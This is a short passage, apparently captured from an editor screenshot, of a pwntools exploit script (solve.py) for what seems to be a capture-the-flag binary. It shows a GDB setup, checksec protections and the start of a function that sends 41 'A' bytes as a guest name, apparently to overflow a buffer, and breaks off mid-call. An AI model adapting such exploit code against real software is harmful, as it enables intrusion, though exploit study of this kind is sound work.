 solve.py > ...
34 def start(argv=[], *a, **kw):
39         return start_remote(argv, *a, **kw)
40
41 # Specify your GDB script here for debugging
42 # GDB will be launched if the exploit is run via e.g.
43 # ./exploit.py GDB
44 gdbscript = '''
45 tbreak main
46 break *0x00401aa6
47 continue
48 '''.format(**locals())
49
50 #===========================================================
51 #                    EXPLOIT GOES HERE
52 #===========================================================
53 # Arch:     amd64-64-little
54 # RELRO:    Full RELRO
55 # Stack:    Canary found
56 # NX:       NX enabled
57 # PIE:      No PIE (0x3fb000)
58 # RUNPATH:  b'.'
59
60 io = start()
61
62 def check_in(index):
63     io.sendline(b"1")
64     io.sendafter(
65         b"Enter guest name: ",
66         b"A" * 41
67     )
68     io.sendlineafter(
69         b"Enter room number: "
scord Ln 17, Col 41 Spaces: 4 UTF-8 LF {} Py